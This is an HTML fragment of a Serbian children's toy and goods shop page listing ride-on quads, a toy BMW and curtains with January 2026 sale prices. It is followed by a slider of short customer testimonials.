                                                title="Quad&#x20;na&#x20;akumulator&#x20;Delfino&#x20;Off-Road&#x20;1588&#x20;Plavi"
                                                href="https://www.shoppy.rs/quad-na-akumulator-delfino-off-road-1588-plavi">
                                            Quad na akumulator Delfino Off-Road 1588 Plavi</a>
                                    </strong>

                                    <div class="price-box price-final_price" data-role="priceBox" data-product-id="7025" data-price-box="product-id-7025">    
                <span class="special-price">
            

<span class="price-container price-final_price&#x20;tax"
        >
            <span class="price-label">Akcijska cena</span>
        <span  id="product-price-7025"                data-price-amount="11990"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">11.990,00 RSD</span></span>
        </span>

            
            <div class="product name product-item-name">
                05.01.26 - 31.01.26            </div>

        </span>
        <span class="old-price">
            

<span class="price-container price-final_price&#x20;tax"
        >
            <span class="price-label">Redovna cena</span>
        <span  id="old-price-7025"                data-price-amount="14990"
        data-price-type="oldPrice"
        class="price-wrapper "
    ><span class="price">14.990,00 RSD</span></span>
        </span>
        </span>
    
    </div>
                                    
                                    
                                                                                                                    <div class="product actions product-item-actions">
                                            
                                                                                            <div class="secondary-addto-links actions-secondary"
                                                     data-role="add-to-links">
                                                                                                    </div>
                                                                                    </div>
                                                                                                            </div>
                            </div>
                            </li>
                                                                                                                                                                                                                                                                            <li class="item product product-item"
                                id="product-item_6130"
                                data-shuffle-group="" >
                                                                                        <div class="product-item-info related-available">
                                <!-- related_products_list-->                                <a href="https://www.shoppy.rs/zavesa-za-deciju-sobu-set-2-kom-70x240-cm-devojcica-sa-masnom-prd47"
                                   class="product photo product-item-photo">
                                    <span class="product-image-container product-image-container-6130">
    <span class="product-image-wrapper">
        <picture class="product-image-photo"><source type="image/webp" srcset="https://www.shoppy.rs/media/catalog/product/cache/9c2ad80121807246243c787732c0340d/d/e/del-dzs-p-47.webp"><img class="product-image-photo" src="https://www.shoppy.rs/media/catalog/product/cache/9c2ad80121807246243c787732c0340d/d/e/del-dzs-p-47.jpg" loading="lazy" width="152" height="190" alt="Dekorativna&#x20;zavesa&#x20;Draper&#x20;za&#x20;de&#x010D;iju&#x20;sobu&#x20;-&#x20;Set&#x20;2&#x20;kom&#x20;70x240&#x20;cm&#x20;-&#x20;Devoj&#x010D;ica&#x20;sa&#x20;ma&#x0161;nom&#x20;-&#x20;P-47" loading="lazy" /></picture></span>
</span>
<style>.product-image-container-6130 {
    width: 152px;
}
.product-image-container-6130 span.product-image-wrapper {
    padding-bottom: 125%;
}</style>                                </a>
                                <div class="product details product-item-details">
                                    <strong class="product name product-item-name"><a
                                                class="product-item-link"
                                                title="Dekorativna&#x20;zavesa&#x20;Draper&#x20;za&#x20;de&#x010D;iju&#x20;sobu&#x20;-&#x20;Set&#x20;2&#x20;kom&#x20;70x240&#x20;cm&#x20;-&#x20;Devoj&#x010D;ica&#x20;sa&#x20;ma&#x0161;nom&#x20;-&#x20;P-47"
                                                href="https://www.shoppy.rs/zavesa-za-deciju-sobu-set-2-kom-70x240-cm-devojcica-sa-masnom-prd47">
                                            Dekorativna zavesa Draper za dečiju sobu - Set 2 kom 70x240 cm - Devojčica sa mašnom - P-47</a>
                                    </strong>

                                    <div class="price-box price-final_price" data-role="priceBox" data-product-id="6130" data-price-box="product-id-6130">    
                <span class="special-price">
            

<span class="price-container price-final_price&#x20;tax"
        >
            <span class="price-label">Akcijska cena</span>
        <span  id="product-price-6130"                data-price-amount="1990"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">1.990,00 RSD</span></span>
        </span>

            
            <div class="product name product-item-name">
                05.01.26 - 31.01.26            </div>

        </span>
        <span class="old-price">
            

<span class="price-container price-final_price&#x20;tax"
        >
            <span class="price-label">Redovna cena</span>
        <span  id="old-price-6130"                data-price-amount="2390"
        data-price-type="oldPrice"
        class="price-wrapper "
    ><span class="price">2.390,00 RSD</span></span>
        </span>
        </span>
    
    </div>
                                    
                                    
                                                                                                                    <div class="product actions product-item-actions">
                                            
                                                                                            <div class="secondary-addto-links actions-secondary"
                                                     data-role="add-to-links">
                                                                                                    </div>
                                                                                    </div>
                                                                                                            </div>
                            </div>
                            </li>
                                                                                                                                                                                                                                                                            <li class="item product product-item"
                                id="product-item_6669"
                                data-shuffle-group="" >
                                                                                        <div class="product-item-info related-available">
                                <!-- related_products_list-->                                <a href="https://www.shoppy.rs/bmw-6-gt-licencirani-auto-na-akumulator-crni"
                                   class="product photo product-item-photo">
                                    <span class="product-image-container product-image-container-6669">
    <span class="product-image-wrapper">
        <picture class="product-image-photo"><source type="image/webp" srcset="https://www.shoppy.rs/media/catalog/product/cache/9c2ad80121807246243c787732c0340d/b/m/bmw-6-gt-blck-aig.webp"><img class="product-image-photo" src="https://www.shoppy.rs/media/catalog/product/cache/9c2ad80121807246243c787732c0340d/b/m/bmw-6-gt-blck-aig.jpg" loading="lazy" width="152" height="190" alt="BMW&#x20;6&#x20;GT&#x20;-&#x20;Licencirani&#x20;auto&#x20;na&#x20;akumulator&#x20;-&#x20;Meke&#x20;gume&#x20;&#x2B;&#x20;ko&#x017E;no&#x20;sedi&#x0161;te&#x20;-&#x20;Crni" loading="lazy" /></picture></span>
</span>
<style>.product-image-container-6669 {
    width: 152px;
}
.product-image-container-6669 span.product-image-wrapper {
    padding-bottom: 125%;
}</style>                                </a>
                                <div class="product details product-item-details">
                                    <strong class="product name product-item-name"><a
                                                class="product-item-link"
                                                title="BMW&#x20;6&#x20;GT&#x20;-&#x20;Licencirani&#x20;auto&#x20;na&#x20;akumulator&#x20;-&#x20;Meke&#x20;gume&#x20;&#x2B;&#x20;ko&#x017E;no&#x20;sedi&#x0161;te&#x20;-&#x20;Crni"
                                                href="https://www.shoppy.rs/bmw-6-gt-licencirani-auto-na-akumulator-crni">
                                            BMW 6 GT - Licencirani auto na akumulator - Meke gume + kožno sedište - Crni</a>
                                    </strong>

                                    <div class="price-box price-final_price" data-role="priceBox" data-product-id="6669" data-price-box="product-id-6669">    
                <span class="special-price">
            

<span class="price-container price-final_price&#x20;tax"
        >
            <span class="price-label">Akcijska cena</span>
        <span  id="product-price-6669"                data-price-amount="24990"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">24.990,00 RSD</span></span>
        </span>

            
            <div class="product name product-item-name">
                05.01.26 - 31.01.26            </div>

        </span>
        <span class="old-price">
            

<span class="price-container price-final_price&#x20;tax"
        >
            <span class="price-label">Redovna cena</span>
        <span  id="old-price-6669"                data-price-amount="30990"
        data-price-type="oldPrice"
        class="price-wrapper "
    ><span class="price">30.990,00 RSD</span></span>
        </span>
        </span>
    
    </div>
                                    
                                    
                                                                                                                    <div class="product actions product-item-actions">
                                            
                                                                                            <div class="secondary-addto-links actions-secondary"
                                                     data-role="add-to-links">
                                                                                                    </div>
                                                                                    </div>
                                                                                                            </div>
                            </div>
                            </li>
                                                                                                                                                                                                                                                                            <li class="item product product-item"
                                id="product-item_7028"
                                data-shuffle-group="" >
                                                                                        <div class="product-item-info related-available">
                                <!-- related_products_list-->                                <a href="https://www.shoppy.rs/quad-na-akumulator-delfino-off-road-1900-plavi"
                                   class="product photo product-item-photo">
                                    <span class="product-image-container product-image-container-7028">
    <span class="product-image-wrapper">
        <picture class="product-image-photo"><source type="image/webp" srcset="https://www.shoppy.rs/media/catalog/product/cache/9c2ad80121807246243c787732c0340d/d/e/del-1900-nature_1.webp"><img class="product-image-photo" src="https://www.shoppy.rs/media/catalog/product/cache/9c2ad80121807246243c787732c0340d/d/e/del-1900-nature_1.jpg" loading="lazy" width="152" height="190" alt="Quad&#x20;na&#x20;akumulator&#x20;Delfino&#x20;Off-Road&#x20;1900&#x20;Plavi" loading="lazy" /></picture></span>
</span>
<style>.product-image-container-7028 {
    width: 152px;
}
.product-image-container-7028 span.product-image-wrapper {
    padding-bottom: 125%;
}</style>                                </a>
                                <div class="product details product-item-details">
                                    <strong class="product name product-item-name"><a
                                                class="product-item-link"
                                                title="Quad&#x20;na&#x20;akumulator&#x20;Delfino&#x20;Off-Road&#x20;1900&#x20;Plavi"
                                                href="https://www.shoppy.rs/quad-na-akumulator-delfino-off-road-1900-plavi">
                                            Quad na akumulator Delfino Off-Road 1900 Plavi</a>
                                    </strong>

                                    <div class="price-box price-final_price" data-role="priceBox" data-product-id="7028" data-price-box="product-id-7028">    
                <span class="special-price">
            

<span class="price-container price-final_price&#x20;tax"
        >
            <span class="price-label">Akcijska cena</span>
        <span  id="product-price-7028"                data-price-amount="13990"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">13.990,00 RSD</span></span>
        </span>

            
            <div class="product name product-item-name">
                05.01.26 - 31.01.26            </div>

        </span>
        <span class="old-price">
            

<span class="price-container price-final_price&#x20;tax"
        >
            <span class="price-label">Redovna cena</span>
        <span  id="old-price-7028"                data-price-amount="16990"
        data-price-type="oldPrice"
        class="price-wrapper "
    ><span class="price">16.990,00 RSD</span></span>
        </span>
        </span>
    
    </div>
                                    
                                    
                                                                                                                    <div class="product actions product-item-actions">
                                            
                                                                                            <div class="secondary-addto-links actions-secondary"
                                                     data-role="add-to-links">
                                                                                                    </div>
                                                                                    </div>
                                                                                                            </div>
                            </div>
                            </li>
                                                                                                                                                                                                                                                                            <li class="item product product-item"
                                id="product-item_7029"
                                data-shuffle-group="" >
                                                                                        <div class="product-item-info related-available">
                                <!-- related_products_list-->                                <a href="https://www.shoppy.rs/quad-na-akumulator-delfino-off-road-1900-crveni"
                                   class="product photo product-item-photo">
                                    <span class="product-image-container product-image-container-7029">
    <span class="product-image-wrapper">
        <picture class="product-image-photo"><source type="image/webp" srcset="https://www.shoppy.rs/media/catalog/product/cache/9c2ad80121807246243c787732c0340d/1/9/1900_mountain.webp"><img class="product-image-photo" src="https://www.shoppy.rs/media/catalog/product/cache/9c2ad80121807246243c787732c0340d/1/9/1900_mountain.jpg" loading="lazy" width="152" height="190" alt="Quad&#x20;na&#x20;akumulator&#x20;Delfino&#x20;Off-Road&#x20;1900&#x20;Crveni" loading="lazy" /></picture></span>
</span>
<style>.product-image-container-7029 {
    width: 152px;
}
.product-image-container-7029 span.product-image-wrapper {
    padding-bottom: 125%;
}</style>                                </a>
                                <div class="product details product-item-details">
                                    <strong class="product name product-item-name"><a
                                                class="product-item-link"
                                                title="Quad&#x20;na&#x20;akumulator&#x20;Delfino&#x20;Off-Road&#x20;1900&#x20;Crveni"
                                                href="https://www.shoppy.rs/quad-na-akumulator-delfino-off-road-1900-crveni">
                                            Quad na akumulator Delfino Off-Road 1900 Crveni</a>
                                    </strong>

                                    <div class="price-box price-final_price" data-role="priceBox" data-product-id="7029" data-price-box="product-id-7029">    
                <span class="special-price">
            

<span class="price-container price-final_price&#x20;tax"
        >
            <span class="price-label">Akcijska cena</span>
        <span  id="product-price-7029"                data-price-amount="13990"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">13.990,00 RSD</span></span>
        </span>

            
            <div class="product name product-item-name">
                05.01.26 - 31.01.26            </div>

        </span>
        <span class="old-price">
            

<span class="price-container price-final_price&#x20;tax"
        >
            <span class="price-label">Redovna cena</span>
        <span  id="old-price-7029"                data-price-amount="16990"
        data-price-type="oldPrice"
        class="price-wrapper "
    ><span class="price">16.990,00 RSD</span></span>
        </span>
        </span>
    
    </div>
                                    
                                    
                                                                                                                    <div class="product actions product-item-actions">
                                            
                                                                                            <div class="secondary-addto-links actions-secondary"
                                                     data-role="add-to-links">
                                                                                                    </div>
                                                                                    </div>
                                                                                                            </div>
                            </div>
                            </li>
                                            </ol>
                </div>
            </div>
        </div>
                    
                <style>.hide-by-rule-3{display:none!important}</style></div></div></main><div class="page-bottom"><div class="content">
<div class="widget block testimonials-slider slides-3" data-content-type="testimonials" data-dataprovider-config='{"currentPage":1,"pageSize":21}'>
    <div class="content-heading">
        <h2 class="title" role="heading">Šta kupci misle o nama</h2>
    </div>
    <div class="block-content">
        <div class="swiper-container" data-mage-init='{"Swissup_Swiper/js/swiper": {"slidesPerView":"3","slidesToScroll":1,"freeMode":false,"loop":true,"spaceBetween":10,"navigation":{"nextEl":".swiper-button-next","prevEl":".swiper-button-prev"},"breakpoints":{"1024":{"slidesPerView":1}}}}'>
            <div class="swiper-wrapper">
                            <figure class="testimonial swiper-slide">
                    <blockquote>
                                                <div class="rating nobr">
                            <div class="review-ratings">
                                <div class="rating-summary item">
                                    <span class="label rating-label">
                                        <span>Ocena</span>
                                    </span>
                                    <div class="rating-result" title="100%">
                                        <span style="width:100%">
                                            <span>100%</span>
                                        </span>
                                    </div>
                                </div>
                            </div>
                        </div>
                                                <p class="testimonial-message">Stigo je autic prelep hvala</p>
                        <div class="arrow"></div>
                    </blockquote>
                    <img src="https://www.shoppy.rs/static/version1749128735/frontend/MagentoBSP/Shoppy/sr_Cyrl_RS/Swissup_Testimonials/images/empty.svg" alt="Profile image" loading="lazy" />
                    <div class="author">
                        <h5>And***** Ale*******</h5>
                                            </div>
                </figure>
                            <figure class="testimonial swiper-slide">
                    <blockquote>
                                                <div class="rating nobr">
                            <div class="review-ratings">
                                <div class="rating-summary item">
                                    <span class="label rating-label">
                                        <span>Ocena</span>
                                    </span>
                                    <div class="rating-result" title="100%">
                                        <span style="width:100%">
                                            <span>100%</span>
                                        </span>
                                    </div>
                                </div>
                            </div>
                        </div>
                                                <p class="testimonial-message">Hvala puno. Zadovoljna sam. Ostaviću recenziju na profilu</p>
                        <div class="arrow"></div>
                    </blockquote>
                    <img src="https://www.shoppy.rs/static/version1749128735/frontend/MagentoBSP/Shoppy/sr_Cyrl_RS/Swissup_Testimonials/images/empty.svg" alt="Profile image" loading="lazy" />
                    <div class="author">
                        <h5>Sar* Boj****</h5>
                                            </div>
                </figure>
                            <figure class="testimonial swiper-slide">
                    <blockquote>
                                                <div class="rating nobr">
                            <div class="review-ratings">
                                <div class="rating-summary item">
                                    <span class="label rating-label">
                                        <span>Ocena</span>
                                    </span>
                                    <div class="rating-result" title="100%">
                                        <span style="width:100%">
                                            <span>100%</span>
                                        </span>
                                    </div>
                                </div>
                            </div>
                        </div>
                                                <p class="testimonial-message">Tepih je super, boje su baš izražene kao na slici, extra je za održavanje. Sve preporuke!</p>
                        <div class="arrow"></div>
                    </blockquote>
                    <img src="https://www.shoppy.rs/static/version1749128735/frontend/MagentoBSP/Shoppy/sr_Cyrl_RS/Swissup_Testimonials/images/empty.svg" alt="Profile image" loading="lazy" />
                    <div class="author">
                        <h5>Mil*** Du******</h5>
                                            </div>
                </figure>
                            <figure class="testimonial swiper-slide">
                    <blockquote>
                                                <div class="rating nobr">
                            <div class="review-ratings">
                                <div class="rating-summary item">
                                    <span class="label rating-label">
                                        <span>Ocena</span>
                                    </span>
                                    <div class="rating-result" title="100%">
                                        <span style="width:100%">
                                            <span>100%</span>
                                        </span>
                                    </div>
                                </div>
                            </div>
                        </div>
                                                <p class="testimonial-message">Stigao džip, super ste, sve pohvale</p>
                        <div class="arrow"></div>
                    </blockquote>
                    <img src="https://www.shoppy.rs/static/version1749128735/frontend/MagentoBSP/Shoppy/sr_Cyrl_RS/Swissup_Testimonials/images/empty.svg" alt="Profile image" loading="lazy" />
                    <div class="author">
                        <h5>Sel*** Ba******</h5>
                                            </div>
                </figure>
                            <figure class="testimonial swiper-slide">
                    <blockquote>
                                                <div class="rating nobr">
                            <div class="review-ratings">
                                <div class="rating-summary item">
                                    <span class="label rating-label">
                                        <span>Ocena</span>
                                    </span>
                                    <div class="rating-result" title="-20%">
                                        <span style="width:-20%">
                                            <span>-20%</span>
                                        </span>
                                    </div>
                                </div>
                            </div>
                        </div>
                                                <p class="testimonial-message">Quad je extra, bas smo zadovoljni. Sve preporuke</p>
                        <div class="arrow"></div>
                    </blockquote>
                    <img src="https://www.shoppy.rs/static/version1749128735/frontend/MagentoBSP/Shoppy/sr_Cyrl_RS/Swissup_Testimonials/images/empty.svg" alt="Profile image" loading="lazy" />
                    <div class="author">
                        <h5>Mi*** Mil******</h5>
                                            </div>
                </figure>
                            <figure class="testimonial swiper-slide">
                    <blockquote>
                                                <div class="rating nobr">
                            <div class="review-ratings">
                                <div class="rating-summary item">
                                    <span class="label rating-label">
                                        <span>Ocena</span>
                                    </span>
                                    <div class="rating-result" title="100%">
                                        <span style="width:100%">
                                            <span>100%</span>
                                        </span>
                                    </div>
                                </div>
                            </div>
                        </div>
                                                <p class="testimonial-message">Auto nam je stigao za jedan dan, baš sam se iznenadila prijatno. Super je</p>
                        <div class="arrow"></div>
                    </blockquote>
                    <img src="https://www.shoppy.rs/static/version1749128735/frontend/MagentoBSP/Shoppy/sr_Cyrl_RS/Swissup_Testimonials/images/empty.svg" alt="Profile image" loading="lazy" />
                    <div class="author">
                        <h5>Sne***** Vas*****</h5>
                                            </div>
                </figure>
                            <figure class="testimonial swiper-slide">
                    <blockquote>
                                                <div class="rating nobr">
                            <div class="review-ratings">
                                <div class="rating-summary item">
                                    <span class="label rating-label">
                                        <span>Ocena</span>
                                    </span>
                                    <div class="rating-result" title="100%">
                                        <span style="width:100%">
                                            <span>100%</span>
                                        </span>
                                    </div>
                                </div>
                            </div>
                        </div>
                                                <p class="testimonial-message">Stigao motorić, prelep je! Hvala na preporuci</p>
                        <div class="arrow"></div>
                    </blockquote>
                    <img src="https://www.shoppy.rs/static/version1749128735/frontend/MagentoBSP/Shoppy/sr_Cyrl_RS/Swissup_Testimonials/images/empty.svg" alt="Profile image" loading="lazy" />
                    <div class="author">
                        <h5>Mat*** Ale*******</h5>
                                            </div>
                </figure>
                            <figure class="testimonial swiper-slide">
                    <blockquote>
                                                <div class="rating nobr">
                            <div class="review-ratings">
                                <div class="rating-summary item">
                                    <span class="label rating-label">
                                        <span>Ocena</span>
                                    </span>
                                    <div class="rating-result" title="-20%">
                                        <span style="width:-20%">
                                            <span>-20%</span>
                                        </span>
                                    </div>
                                </div>
                            </div>
                        </div>
                                                <p class="testimonial-message">Džip je stigao odmah narednog dana, super je, dete je presrećno. Hvala puno</p>
                        <div class="arrow"></div>
                    </blockquote>
                    <img src="https://www.shoppy.rs/static/version1749128735/frontend/MagentoBSP/Shoppy/sr_Cyrl_RS/Swissup_Testimonials/images/empty.svg" alt="Profile image" loading="lazy" />
                    <div class="author">
                        <h5>Sa** Ko*****</h5>
                                            </div>
                </figure>
                            <figure class="testimonial swiper-slide">
                    <blockquote>
                                                <div class="rating nobr">
                            <div class="review-ratings">
                                <div class="rating-summary item">
                                    <span class="label rating-label">
                                        <span>Ocena</span>
                                    </span>
                                    <div class="rating-result" title="-20%">
                                        <span style="width:-20%">
                                            <span>-20%</span>
                                        </span>
                                    </div>
                                </div>
                            </div>
                        </div>
                                                <p class="testimonial-message">Stigao je motor je prelep hvala puno :-)</p>
                        <div class="arrow"></div>
                    </blockquote>
                    <img src="https://www.shoppy.rs/static/version1749128735/frontend/MagentoBSP/Shoppy/sr_Cyrl_RS/Swissup_Testimonials/images/empty.svg" alt="Profile image" loading="lazy" />
                    <div class="author">
                        <h5>Sanelaanastasija</h5>
                                            </div>
                </figure>
                            <figure class="testimonial swiper-slide">
                    <blockquote>
                                                <div class="rating nobr">
                            <div class="review-ratings">
                                <div class="rating-summary item">
                                    <span class="label rating-label">
                                        <span>Ocena</span>
                                    </span>
                                    <div class="rating-result" title="100%">
                                        <span style="width:100%">
                                            <span>100%</span>
                                        </span>
                                    </div>
                                </div>
                            </div>
                        </div>
                                                <p class="testimonial-message">Stigla nam je ljuljaska , super je , sve pohvale</p>
                        <div class="arrow"></div>
                    </blockquote>
                    <img src="https://www.shoppy.rs/static/version1749128735/frontend/MagentoBSP/Shoppy/sr_Cyrl_RS/Swissup_Testimonials/images/empty.svg" alt="Profile image" loading="lazy" />
                    <div class="author">
                        <h5>Ta**** Sla******</h5>
                                            </div>
                </figure>
                            <figure class="testimonial swiper-slide">
                    <blockquote>
                                                <div class="rating nobr">
                            <div class="review-ratings">
                                <div class="rating-summary item">
                                    <span class="label rating-label">
                                        <span>Ocena</span>
                                    </span>
                                    <div class="rating-result" title="100%">
                                        <span style="width:100%">
                                            <span>100%</span>
                                        </span>
                                    </div>
                                </div>
                            </div>
                        </div>
                                                <p class="testimonial-message">Njihalica je prelepa,sve pohvale.</p>
                        <div class="arrow"></div>
                    </blockquote>
                    <img src="https://www.shoppy.rs/static/version1749128735/frontend/MagentoBSP/Shoppy/sr_Cyrl_RS/Swissup_Testimonials/images/empty.svg" alt="Profile image" loading="lazy" />
                    <div class="author">
                        <h5>Sen***</h5>
                                            </div>
                </figure>
                            <figure class="testimonial swiper-slide">
                    <blockquote>
                                                <div class="rating nobr">
                            <div class="review-ratings">
                                <div class="rating-summary item">
                                    <span class="label rating-label">
                                        <span>Ocena</span>
                                    </span>
                                    <div class="rating-result" title="100%">
                                        <span style="width:100%">
                                            <span>100%</span>
                                        </span>
                                    </div>
                                </div>
                            </div>
                        </div>
                                                <p class="testimonial-message">Odličan kvalitet za uloženi novac, brza isporuka, dobri saveti.</p>
                        <div class="arrow"></div>
                    </blockquote>
                    <img src="https://www.shoppy.rs/static/version1749128735/frontend/MagentoBSP/Shoppy/sr_Cyrl_RS/Swissup_Testimonials/images/empty.svg" alt="Profile image" loading="lazy" />
                    <div class="author">
                        <h5>Želj** Petr********</h5>
                                            </div>
                </figure>
                            <figure class="testimonial swiper-slide">
                    <blockquote>
                                                <div class="rating nobr">
                            <div class="review-ratings">
                                <div class="rating-summary item">
                                    <span class="label rating-label">
                                        <span>Ocena</span>
                                    </span>
                                    <div class="rating-result" title="100%">
                                        <span style="width:100%">
                                            <span>100%</span>
                                        </span>
                                    </div>
                                </div>
                            </div>
                        </div>
                                                <p class="testimonial-message">Kupljen Plavi motor sve preporuke!</p>
                        <div class="arrow"></div>
                    </blockquote>
                    <img src="https://www.shoppy.rs/static/version1749128735/frontend/MagentoBSP/Shoppy/sr_Cyrl_RS/Swissup_Testimonials/images/empty.svg" alt="Profile image" loading="lazy" />
                    <div class="author">
                        <h5>Je**** Pet***** Laz******</h5>
                                            </div>
                </figure>
                            <figure class="testimonial swiper-slide">
                    <blockquote>
                                                <div class="rating nobr">
                            <div class="review-ratings">
                                <div class="rating-summary item">
                                    <span class="label rating-label">
                                        <span>Ocena</span>
                                    </span>
                                    <div class="rating-result" title="100%">
                                        <span style="width:100%">
                                            <span>100%</span>
                                        </span>
                                    </div>
                                </div>
                            </div>
                        </div>
                                                <p class="testimonial-message">Super cene, brza isporuka, samo tako nastavite</p>
                        <div class="arrow"></div>
                    </blockquote>
                    <img src="https://www.shoppy.rs/static/version1749128735/frontend/MagentoBSP/Shoppy/sr_Cyrl_RS/Swissup_Testimonials/images/empty.svg" alt="Profile image" loading="lazy" />
                    <div class="author">
                        <h5>Drag*** Jos****</h5>
                                            </div>
                </figure>
                            <figure class="testimonial swiper-slide">
                    <blockquote>
                                                <div class="rating nobr">
                            <div class="review-ratings">
                                <div class="rating-summary item">
                                    <span class="label rating-label">
                                        <span>Ocena</span>
                                    </span>
                                    <div class="rating-result" title="100%">
                                        <span style="width:100%">
                                            <span>100%</span>
                                        </span>
                                    </div>
                                </div>
                            </div>
                        </div>
                                                <p class="testimonial-message">Quad je extra, sin ne izlazi iz njega. Hvala puno na preporuci</p>
                        <div class="arrow"></div>
                    </blockquote>
                    <img src="https://www.shoppy.rs/static/version1749128735/frontend/MagentoBSP/Shoppy/sr_Cyrl_RS/Swissup_Testimonials/images/empty.svg" alt="Profile image" loading="lazy" />
                    <div class="author">
                        <h5>Haj**** Is*******</h5>
                                            </div>
                </figure>
                            <figure class="testimonial swiper-slide">
                    <blockquote>
                                                <div class="rating nobr">
                            <div class="review-ratings">
                                <div class="rating-summary item">
                                    <span class="label rating-label">
                                        <span>Ocena</span>
                                    </span>
                                    <div class="rating-result" title="100%">
                                        <span style="width:100%">
                                            <span>100%</span>
                                        </span>
                                    </div>
                                </div>
                            </div>
                        </div>
                                                <p class="testimonial-message">Stigla je torba, baš sam zadovoljna.</p>
                        <div class="arrow"></div>
                    </blockquote>
                    <img src="https://www.shoppy.rs/static/version1749128735/frontend/MagentoBSP/Shoppy/sr_Cyrl_RS/Swissup_Testimonials/images/empty.svg" alt="Profile image" loading="lazy" />
                    <div class="author">
                        <h5>Mi**** Jan*****</h5>
                                            </div>
                </figure>
                            <figure class="testimonial swiper-slide">
                    <blockquote>
                                                <div class="rating nobr">
                            <div class="review-ratings">
                                <div class="rating-summary item">
                                    <span class="label rating-label">
                                        <span>Ocena</span>
                                    </span>
                                    <div class="rating-result" title="100%">
                                        <span style="width:100%">
                                            <span>100%</span>
                                        </span>
                                    </div>
                                </div>
                            </div>
                        </div>
                                                <p class="testimonial-message">Pratim vašu FB stranicu, imate najbiolje akcije. Samo tako nastavite.</p>
                        <div class="arrow"></div>
                    </blockquote>
                    <img src="https://www.shoppy.rs/static/version1749128735/frontend/MagentoBSP/Shoppy/sr_Cyrl_RS/Swissup_Testimonials/images/empty.svg" alt="Profile image" loading="lazy" />
                    <div class="author">
                        <h5>Fil** Vasi******</h5>
                                            </div>
                </figure>
                            <figure class="testimonial swiper-slide">
                    <blockquote>
                                                <div class="rating nobr">
                            <div class="review-ratings">
                                <div class="rating-summary item">
                                    <span class="label rating-label">
                                        <span>Ocena</span>
                                    </span>
                                    <div class="rating-result" title="100%">
                                        <span style="width:100%">
                                            <span>100%</span>
                                        </span>
                                    </div>
                                </div>
                            </div>
                        </div>
                                                <p class="testimonial-message">Ljuljaška je prelepa, bebica uživa. Hvala puno na savetu, prezadovoljni smo.</p>
                        <div class="arrow"></div>
                    </blockquote>
                    <img src="https://www.shoppy.rs/static/version1749128735/frontend/MagentoBSP/Shoppy/sr_Cyrl_RS/Swissup_Testimonials/images/empty.svg" alt="Profile image" loading="lazy" />
                    <div class="author">
                        <h5>Mil*** Milos*****</h5>
                                            </div>
                </figure>
                            <figure class="testimonial swiper-slide">
                    <blockquote>
                                                <div class="rating nobr">
                            <div class="review-ratings">
                                <div class="rating-summary item">
                                    <span class="label rating-label">
                                        <span>Ocena</span>
                                    </span>
                                    <div class="rating-result" title="100%">
                                        <span style="width:100%">
                                            <span>100%</span>
                                        </span>
                                    </div>
                                </div>
                            </div>
                        </div>
                                                <p class="testimonial-message">Stigla su KikkaBoo kolica, prelepa su, hvala na pomoći pri izboru</p>
                        <div class="arrow"></div>
                    </blockquote>
                    <img src="https://www.shoppy.rs/static/version1749128735/frontend/MagentoBSP/Shoppy/sr_Cyrl_RS/Swissup_Testimonials/images/empty.svg" alt="Profile image" loading="lazy" />
                    <div class="author">
                        <h5>Mi*** Dr********</h5>
                                            </div>
                </figure>
                            <figure class="testimonial swiper-slide">
                    <blockquote>
                                                <div class="rating nobr">
                            <div class="review-ratings">
                                <div class="rating-summary item">
                                    <span class="label rating-label">
                                        <span>Ocena</span>
                                    </span>
                                    <div class="rating-result" title="100%">
                                        <span style="width:100%">
                                            <span>100%</span>
                                        </span>
                                    </div>
                                </div>
                            </div>
                        </div>
                                                <p class="testimonial-message">Samo da Vam javim da je auto stigao, stvarno je auto max dobar. Svaka cast</p>
                        <div class="arrow"></div>
                    </blockquote>
                    <img src="https://www.shoppy.rs/static/version1749128735/frontend/MagentoBSP/Shoppy/sr_Cyrl_RS/Swissup_Testimonials/images/empty.svg" alt="Profile image" loading="lazy" />
                    <div class="author">
                        <h5>San*** Faz***</h5>
                                            </div>
                </figure>
                            <figure class="testimonial swiper-slide">
                    <blockquote>
                                                <div class="rating nobr">
                            <div class="review-ratings">
                                <div class="rating-summary item">
                                    <span class="label rating-label">
                                        <span>Ocena</span>
                                    </span>
                                    <div class="rating-result" title="-20%">
                                        <span style="width:-20%">
                                            <span>-20%</span>
                                        </span>
                                    </div>
                                </div>
                            </div>
                        </div>
                                                <p class="testimonial-message">Stigao motor, hvala, vrlo ste ljubazni.</p>
                        <div class="arrow"></div>
                    </blockquote>
                    <img src="https://www.shoppy.rs/static/version1749128735/frontend/MagentoBSP/Shoppy/sr_Cyrl_RS/Swissup_Testimonials/images/empty.svg" alt="Profile image" loading="lazy" />
                    <div class="author">
                        <h5>Sla**** Mar****</h5>
                                            </div>
                </figure>
                        </div>
            <div class="swiper-button-prev swiper-button-black"></div>
            <div class="swiper-button-next swiper-button-black"></div>
        </div>
    </div>
</div>
<div class="widget block block-static-block">
